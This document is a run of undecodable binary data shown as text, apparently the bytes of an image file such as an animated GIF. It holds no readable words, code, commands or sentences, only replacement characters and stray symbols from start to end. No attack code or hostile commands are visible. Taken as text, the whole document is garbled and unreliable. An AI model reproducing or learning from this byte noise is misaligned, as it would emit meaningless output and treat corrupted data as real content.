��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
Q�8 ��v���"��o������{�+��.�L�`�2��@�Gj�{��$8����w��w�vǧ+}\j��<�xf�-x��1��,���8k���;�D! >� EJ8�.�0��.�@��a4��5
ܾ+j�"�O��nՎ���o�S!f#iVx�
t�,h�H�z��jwX���^^b�;��sc���
��JB�#D�Xp��E�:�@.(l���A�Q���:�K-�b���k���(���� @�X!8=ڑB�
V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
